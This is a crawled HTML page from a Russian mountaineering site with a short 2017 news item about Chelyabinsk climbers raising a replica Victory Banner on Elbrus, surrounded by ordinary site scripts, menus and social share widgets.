

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/4012
body_size: 12948
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Альпинисты из Челябинска водрузили Знамя Победы на Эльбрус</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Челябинцы подняли копию Красного Знамени Победы на вершину Эльбруса. Покорить высочайшую гору Европы и России удалось Сергею Мокееву и Павлу Федорову." />
	<meta name="keywords" content="альпинизм, Эльбрус, Знамя Победы, День Победы, экспедиция, Челябинск" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/May_2017/.thumbs/f6d188225b2c3f9cdd7d6c3b80a66989_906_604_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/May_2017/.thumbs/f6d188225b2c3f9cdd7d6c3b80a66989_906_604_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/4012">

    <meta property="og:title" content="Альпинисты из Челябинска водрузили Знамя Победы на Эльбрус"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Челябинцы подняли копию Красного Знамени Победы на вершину Эльбруса. Покорить высочайшую гору Европы и России удалось Сергею Мокееву и Павлу Федорову."/>
    <meta property="og:url" content="https://gorets-media.ru/news/4012" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/4012/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Альпинисты из Челябинска водрузили Знамя Победы на Эльбрус</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Кабардино-Балкария"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/kabardino-balkariya.jpg" alt="Кабардино-Балкария" /></a></p><h1 style="text-transform: none;">Альпинисты из Челябинска водрузили Знамя Победы на Эльбрус</h1><div class="page-date">8 мая 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">21218</div><div class="page-star" title="Текущая оценка: 4. Голосов: 192">192</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/4012" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/4012" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F4012&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Альпинисты из Челябинска водрузили Знамя Победы на Эльбрусе" href="/uploads/users/32/images/May_2017/.thumbs/f6d188225b2c3f9cdd7d6c3b80a66989_906_604_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/users/32/images/May_2017/.thumbs/f6d188225b2c3f9cdd7d6c3b80a66989_906_604_1.jpg" alt="Альпинисты из Челябинска водрузили Знамя Победы на Эльбрусе" width="870" height="580" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>Челябинцы подняли копию Красного Знамени Победы на вершину Эльбруса. Покорить высочайшую гору Европы и России удалось Сергею Мокееву и Павлу Федорову.</em></strong></p>
<p><br />В прошлом году эти же альпинисты пытались штурмовать Эльбрус, однако из-за плохой погоды им пришлось закончить маршрут у скал Пастухова. В этом году спортсмены смогли осуществить задуманный проект. Об этом рассказал еще один участник экспедиции, фотокорреспондент 74.ru Олег Каргаполов.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Альпинисты из Челябинска водрузили Знамя Победы на Эльбрусе" href="/uploads/users/32/images/May_2017/.thumbs/7490799b7ac6fbced93a9a78c27f3ede_1200_900_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/32/images/May_2017/.thumbs/7490799b7ac6fbced93a9a78c27f3ede_1200_900_1.jpg" alt="Альпинисты из Челябинска водрузили Знамя Победы на Эльбрусе" width="870" height="653" /></a></p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><span class="lightview"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></span> Сергей и Павел ночевали в палатке у &laquo;Приюта 11&raquo;, и вышли на восхождение в начале первого часа ночи. Они достигли вершины 6 мая, в 7:30 утра. Пятеро участников экспедиции вышли на штурм горы в 10 часов утра от станции &laquo;Мир&raquo; и поднялись до Косой полки (5100 м). Не всем удалось подняться на макушку Эльбруса, но главная задача выполнена &ndash; накануне Дня Победы над горой развевалось красное знамя!&raquo; &nbsp;&ndash; сообщил Олег.</p>
<p>&nbsp;</p>
<p>Для новичков подъем до Косой полки &ndash; уже большое достижение. Дело в том, что после скал Пастухова идет довольно крутой подъем, а вот за ним следует ужас всех, восходящих на Эльбрус &ndash; так называемая Косая полка. Это уходящая вверх тропа на пологом склоне, безумно длинная, монотонная, сводящая с ума и сбивающая с толку вестибулярный аппарат. Для многих она становится камнем преткновения.</p>
<p>&nbsp;</p>
<p style="text-align: right;"><strong>Марина СПИРИНА. Фото: Олег Каргаполов</strong></p>
<p style="text-align: right;" align="right">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B0%D0%BB%D1%8C%D0%BF%D0%B8%D0%BD%D0%B8%D0%B7%D0%BC" rel="tag">альпинизм</a> | <a href="https://gorets-media.ru/tag/%D0%AD%D0%BB%D1%8C%D0%B1%D1%80%D1%83%D1%81" rel="tag">Эльбрус</a> | <a href="https://gorets-media.ru/tag/%D0%97%D0%BD%D0%B0%D0%BC%D1%8F+%D0%9F%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B" rel="tag">Знамя Победы</a> | <a href="https://gorets-media.ru/tag/%D0%94%D0%B5%D0%BD%D1%8C+%D0%9F%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B" rel="tag">День Победы</a> | <a href="https://gorets-media.ru/tag/%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D1%8F" rel="tag">экспедиция</a> | <a href="https://gorets-media.ru/tag/%D0%A7%D0%B5%D0%BB%D1%8F%D0%B1%D0%B8%D0%BD%D1%81%D0%BA" rel="tag">Челябинск</a> , <a href="/tag/Кабардино-Балкария">Кабардино-Балкария</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 192"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'4012'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4524"><img src="/img_cache/272x200/uploads/post_preview/15-g_efendiev.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4524" title="Онлайн-премьера фильма Гаджимурада Эфендиева на Пили ...">Онлайн-премьера фильма Гаджимурада Эфендиева на Пили ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4524">Киностудия Горького, некоммерческий фонд &laquo;Пример интонации&raquo;, журнал &laquo;Сеанс&raquo;, и Пилигрим представляют совместную онлайн-премьеру короткометражной&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3913"><img src="/img_cache/272x200/uploads/post_preview/09-2-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3913" title="Завтрак у Эвереста предлагают богатым путешественник ...">Завтрак у Эвереста предлагают богатым путешественник ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3913">Устроить пикник с видом на высочайшую вершину мира. О таком необычном приключении мечтают многие. Однако позволить себе подобное развлечение могут только&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/kak-facebook-spas-zhizn-alpinistu-v-gimalajah"><img src="/img_cache/272x200/uploads/post_preview/27-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kak-facebook-spas-zhizn-alpinistu-v-gimalajah" title="Как Facebook спас жизнь альпинисту в Гималаях ">Как Facebook спас жизнь альпинисту в Гималаях </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kak-facebook-spas-zhizn-alpinistu-v-gimalajah">Американского альпиниста Джона Олла, упавшего в ледниковую расщелину в Гималаях, спасатели отыскали благодаря размещенному им на Facebook статусу с просьбой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/dudl4google-risunok-shkolnicy-iz-bashkirii-mozhet-stat-logotipom-internet-giganta-1"><img src="/img_cache/272x200/uploads/post_preview/06-427961799.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/dudl4google-risunok-shkolnicy-iz-bashkirii-mozhet-stat-logotipom-internet-giganta-1" title="«Дудл для Google». Рисунок школьницы из Башкирии мож ...">«Дудл для Google». Рисунок школьницы из Башкирии мож ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/dudl4google-risunok-shkolnicy-iz-bashkirii-mozhet-stat-logotipom-internet-giganta-1">Рисунок юной художницы из Башкирии вышел в финал конкурса &laquo;Дудл для Google&raquo; в возрастной категории 10-13 лет. Учащаяся стерлитамакской школы №33 Алсу Мухаметова&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/vostok-delo-tonkoe"><img src="/img_cache/272x200/uploads/post_preview/2_15.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vostok-delo-tonkoe" title="Восток – дело тонкое…">Восток – дело тонкое…</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vostok-delo-tonkoe">О восточных женщинах известно, что они тихие и слушаются повелителей-мужчин. Тем не менее&hellip; Именно восточная женщина &ndash; японка Юнко Табэй &ndash; скинула&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/byk-na-kryshe"><img src="/img_cache/272x200/uploads/post_preview/04-12f91e.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/byk-na-kryshe" title="Эквадорцы обнаружили в своей гостиной быка, уставивш ...">Эквадорцы обнаружили в своей гостиной быка, уставивш ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/byk-na-kryshe">Проломив крышу дома, бык оказался в центре гостиной эквадорцев &ndash; аккурат перед телевизором. Каким образом животное весом почти в три центнера оказалось&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

